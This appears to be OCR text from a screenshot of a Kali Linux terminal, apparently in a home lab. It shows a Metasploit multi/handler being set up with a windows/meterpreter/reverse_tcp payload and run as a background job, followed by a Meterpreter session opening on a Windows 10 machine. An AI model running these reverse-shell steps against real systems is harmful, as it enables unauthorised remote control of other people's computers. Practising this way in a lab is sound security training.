 Home
Windows 10 x64
Kali Linux
Swastik_ShadowFox : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Swastik_ShadowFox : python3 Swastik_ShadowFox : ruby
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.10.132:4444
[*] Sending stage (177734 bytes) to 10.10.10.133
[*] Meterpreter session 1 opened (10.10.10.132:4444 -> 10.10.10.133:50143) at 2025-05-21 00:10:30 +0530
show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-J3R3M0R\swast @ D 10.10.10.132:4444 -> 10.10
ESKTOP-J3R3M0R .10.133:50143 (10.10.10.13
3)